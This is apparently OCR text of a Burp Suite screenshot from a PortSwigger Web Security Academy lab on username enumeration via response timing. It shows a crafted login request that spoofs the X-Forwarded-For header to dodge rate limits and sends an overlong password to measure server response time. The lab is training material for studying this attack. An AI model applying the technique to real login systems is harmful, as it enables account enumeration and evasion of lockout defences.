 Send
Cancel
Target: https://0adc00530353a244c587a117006900cf.web-security-academy.n...
HTTP/1
Request
Pretty Raw Hex
\n
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0adc00530353a244c587a117006900cf.web-s
ecurity-academy.net
11 Content-Type:
application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/105.0.5195.102 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xm
l;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0adc00530353a244c587a117006900cf.web-s
ecurity-academy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9
21 X-Forwarded-For: 3
22 Connection: close
23
24 username=wiener&password=
peterpeterpeterpeterpeterpeterpeterpeterpeterp
eterpeterpeterpeterpeterpeterpeter
Search...
0 matches
Response
Pretty Raw Hex Render
\n
Web Se
Academ
Username
enumeration
via response
timing
LAB Not solved
Back to lab description
Home | My account
Login
Invalid username or password.
Username
Password
Log in
INSPECTOR
Done
2,985 bytes | 655 millis